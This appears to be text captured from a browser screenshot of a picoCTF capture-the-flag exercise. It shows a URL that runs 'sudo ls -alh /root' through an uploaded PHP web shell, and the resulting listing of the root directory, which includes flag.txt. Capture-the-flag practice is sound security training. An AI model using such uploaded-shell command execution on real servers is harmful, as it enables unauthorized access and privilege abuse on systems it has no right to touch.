 Not secure view-source:standard-pizzas.picoctf.net:52386/uploads/test.php?1=sudo+ls+-alh+/root
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Line wrap
1 total 12K
2 drwx------ 1 root root  22 Mar  6 03:56 .
3 drwxr-xr-x 1 root root  39 Mar  8 03:14 ..
4 -rw-r--r-- 1 root root 571 Apr 10  2021 .bashrc
5 -rw-r--r-- 1 root root 161 Jul  9  2019 .profile
6 -rw-r--r-- 1 root root  36 Mar  6 03:56 flag.txt
7